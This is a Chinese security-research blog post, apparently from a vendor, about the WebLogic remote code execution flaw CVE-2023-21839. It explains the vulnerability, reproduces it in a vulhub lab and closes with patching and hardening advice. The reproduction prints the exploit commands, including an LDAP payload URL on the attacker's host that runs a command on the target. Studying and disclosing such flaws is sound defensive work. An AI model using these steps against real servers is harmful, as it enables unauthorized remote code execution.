安全研究 | 如何有效保护Weblogic服务器免受CVE-2023-21839攻击

Weblogic简介

随着网络技术的发展和应用范围的扩大,Weblogic服务器作为一种常用的应用服务器,在企业中广泛应用。然而,Weblogic服务器也面临着来自黑客的攻击威胁,而CVE-2023-21839作为最新的漏洞已经被公开,需要我们采取有效措施来保护Weblogic服务器免受攻击。

CVE-2023-21839详解

CVE-2023-21839是Weblogic产品中的远程代码执行漏洞,未经身份验证的远程攻击者能够利用该漏洞,通过T3/IIOP协议网络访问脆弱的Weblogic服务器,可能会导致Oracle Weblogic服务器被控制,远程注入操作系统命令或代码。

1.漏洞原理:

T3/IIOP协议支持远程绑定对象bind到服务端,而且可以通过lookup代码c.lookup(“xxxxxx”); 查看。远程对象继承自OpaqueReference并lookup查看远程对象时,服务端会调用远程对象getReferent方法。由于

weblogic.deployment.jms.ForeignOpaqueReference继承自OpaqueReference并实现getReferent方法,存在

retVal = context.lookup(this.remoteJNDIName)实现,所以能够通过RMI/LDAP远程协议进行远程命令执行。

2.影响范围:

Oracle Weblogic Server 12.2.1.3.0

Oracle Weblogic Server 12.2.1.4.0

Oracle Weblogic Server 14.1.1.0.0

3.漏洞复现:

靶机环境:Docker vulhub

攻击机环境:Windows10



靶机IP为192.168.50.188

图片 1:目标机ip



靶机需要提前搭建docker、docker-compose、vulhub,随后在CVE-2023-21839目录下启动环境:docker-compose up -d

图片 2 :docker环境搭建



靶机访问hxxp://192.168.50.188:7001/console/login/LoginForm.jsp,确认环境已成功搭建。

图片 3:环境搭建完成



攻击机IP为192.168.50.17

图片 4:攻击机ip



把用go语言编写的漏洞利用exp编译成exe(需要go语言环境):go build -o CVE-2023-21839.exe

图片 5:攻击机使用go将exp编译成exe



根据payload利用工具提示,构造ldap语句:java -jar xxx.jar -u

图片 6:payload利用工具提示



启动payload利用工具:java -jar xxx.jar --ip 192.168.50.17

图片 7:启用payload利用工具





利用exp进行复现漏洞,创建powershell.txt文件:CVE-2023-21839.exe -ip 192.168.50.188 -port 7001 -ldap ldap://192.168.50.17:1389/Basic/Command/touch%20powershell.txt

图片 8:执行语句

在靶机上验证powershell.txt是否已被成功创建,能够看到powershell.txt确实已被成功创建。

图片9:目标机结果

关闭靶机环境。

图片 10:目标机关闭漏洞环境

防护建议

CVE-2023-21839这一漏洞允许攻击者远程执行代码,获取服务器权限,会对企业网络和数据造成严重损失。因此,长扬科技安全研究院建议您采取以下有效措施来保护Weblogic服务器免受攻击:

首先,我们需要对Weblogic服务器进行深入的漏洞分析,了解漏洞的本质和可能产生的影响。通过分析漏洞的原理,我们可以找到漏洞的入口点,并尝试利用漏洞实现远程执行代码,以验证漏洞的有效性。在确认漏洞确实存在之后,我们需要尽快采取关闭T3和iiop协议端口等有效措施来防止攻击。

其次,我们需要寻找并安装相应的补丁程序。由于漏洞是由软件程序中的错误导致的,因此软件供应商通常会在发现漏洞后发布相应的补丁程序。我们需要及时查找并安装这些补丁程序,以修复漏洞并增强服务器的安全性。对该情况而言,可以参考Oracle手册,安装Oracle Weblogic Server最新安全补丁,详见网址:

https://www.oracle.com/security-alerts/cpujan2023.html

第三,我们需要对Weblogic服务器进行安全加固和配置调整。安全加固可以帮助我们识别并修复潜在的安全漏洞,包括限制服务器访问权限、修改默认用户名和密码、关闭不必要的服务和端口等。此外,我们还需要对服务器的配置进行调整,以提高服务器的安全性和稳定性。

最后,我们需要加强人员的安全意识和培训。由于Weblogic服务器的安全性需要人员的共同维护,安全意识和培训包括教育用户采用强密码、不随意打开附件、不信任来路不明的链接等,以防范攻击者通过钓鱼等手段获取服务器权限。

综上所述,对于CVE-2023-21839这一漏洞,我们需要采取多重措施来保护Weblogic服务器的安全性。包括深入分析漏洞、寻找并安装补丁程序、进行安全加固和配置调整,以及加强人员的安全意识和培训。只有通过综合手段加强Weblogic服务器的安全性,才能有效防范黑客攻击,保护企业网络和数据的安全。